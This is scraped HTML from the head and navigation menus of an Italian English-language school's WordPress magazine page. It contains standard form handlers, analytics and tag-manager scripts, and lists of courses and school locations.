<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Flavoro%2Fi-migliori-paesi-in-cui-avviare-unattivita%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4,3,27,2,66,67;" />
<meta name="framework" content="Qedux 4.0.0.1" />
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" async defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	function onSubmit(token) {
		console.log("onsubmit");
		jQuery('#contactForm_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_inpage").checkValidity()){
			document.getElementById("contactForm_inpage").submit();
		} else {
			document.getElementById("contactForm_inpage").reportValidity();
			jQuery('#contactForm_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
		// GENERIC FORM 2
		function onSubmit2(token) {
		console.log("onsubmit2");
		jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_2_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_2_inpage").checkValidity()){
			document.getElementById("contactForm_2_inpage").submit();
		} else {
			document.getElementById("contactForm_2_inpage").reportValidity();
			jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_2_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
// / GENERIC FORM 2
	function onSubmitOffer(token){
		jQuery('#offerForm').find("button.general-form-cta").prop('disabled', true);
		jQuery('#offerForm').find("button.general-form-cta").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("offerForm").checkValidity()){
			document.getElementById("offerForm").submit();
		}
	}
	function onSubmitNewsletter(token){
		jQuery('#newsletterForm').find("button").prop('disabled', true);
		jQuery('#newsletterForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("newsletterForm").checkValidity()){
			document.getElementById("newsletterForm").submit();
		}
	}
	function onSubmitPodcast(token){
		jQuery('#podcastForm').find("button").prop('disabled', true);
		jQuery('#podcastForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("podcastForm").checkValidity()){
			document.getElementById("podcastForm").submit();
		}
	}
	function onSubmitGuide(token){
		jQuery('#guideForm').find("button").prop('disabled', true);
		jQuery('#guideForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("guideForm").checkValidity()){
			document.getElementById("guideForm").submit();
		}
	}
	function onSubmitTravel(token){
		var travelForm = document.getElementById("travelForm");
		if(!travelForm){
			travelForm = document.getElementById("travelFormPopup");
		}
		if(travelForm.checkValidity()){
			travelForm.submit();
		}
	}

	window.onSubmit = onSubmit;
	window.onSubmitOffer = onSubmitOffer;
	window.onSubmitNewsletter = onSubmitNewsletter;
	window.onSubmitPodcast = onSubmitPodcast;
	window.onSubmitGuide = onSubmitGuide;
});</script>
	<script type="rocketlazyloadscript">
		(function (c, s, q, u, a, r, e) {
			c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
			c._hjSettings = { hjid: a };
			r = s.getElementsByTagName('head')[0];
			e = s.createElement('script');
			e.async = true;
			e.src = q + c._hjSettings.hjid + u;
			r.appendChild(e);
		})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5265534);
	</script>
    <!-- Google Tag Manager -->
 <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                       new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
             'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                             })(window,document,'script','dataLayer','GTM-T3VBZVM');
							 gtag('config', 'GTM-T3VBZVM', {'allow_google_signals': false});</script>
 <!-- End Google Tag Manager -->
<link rel='canonical' href='https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/' />
<link rel="pingback" href="https://www.myes.school/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style id="wpml-custom-ch-lang-switch-styles"></style><link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="unicoach_set-dynamic-css" title="dynamic-css" class="redux-options-output"></style><script type="rocketlazyloadscript"></script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- TrustBox script -->
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1768389161" async></script>
	<!-- End TrustBox script -->
	
			<!-- SharpSpring script -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.graphdata = window.graphdata || [];
			var __ss_noform = __ss_noform || [];
			__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);
		</script>
		<!-- End SharpSpring script -->
		<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T3VBZVM');</script>
		<!-- End Google Tag Manager -->
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-12767 single-format-standard wp-theme-unicoach wp-child-theme-unicoach-child unicoach-blog-type-overlay jet-mega-menu-location elementor-default elementor-kit-4152">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3VBZVM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"696e5e3def3c1","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-99450" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-80480" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-80479" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-80478" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-81207" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80476" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80475" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li id="jet-mega-menu-item-80474" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-132044" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4949" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
